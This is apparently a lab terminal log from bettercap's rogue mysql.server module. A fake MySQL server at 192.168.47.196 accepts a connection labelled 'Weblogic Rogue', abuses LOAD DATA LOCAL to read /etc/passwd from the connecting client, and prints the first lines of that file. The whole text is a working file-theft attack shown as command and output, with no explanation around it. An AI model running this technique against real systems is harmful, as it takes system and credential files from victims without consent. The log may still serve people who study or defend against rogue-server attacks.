 bettercap v2.24 (built for linux amd64 with go1.11.6) [type 'help' for a list of commands]
192.168.47.0/24 > 192.168.47.196 » mysql.server on
192.168.47.0/24 > 192.168.47.196 » [09:49:21] [sys.log] [inf] mysql.server server starting on address 192.168.47.196:3306
192.168.47.0/24 > 192.168.47.196 » [09:51:00] [sys.log] [inf] mysql.server connection from 192.168.47.214
192.168.47.0/24 > 192.168.47.196 » [09:51:00] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.47.0/24 > 192.168.47.196 » [09:51:00] [sys.log] [inf] mysql.server login request username: Weblogic Rogue
192.168.47.0/24 > 192.168.47.196 » [09:51:00] [sys.log] [inf] mysql.server read file ( /etc/passwd ) is 2519 bytes
192.168.47.0/24 > 192.168.47.196 » [09:51:00] [sys.log] [inf] mysql.server
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin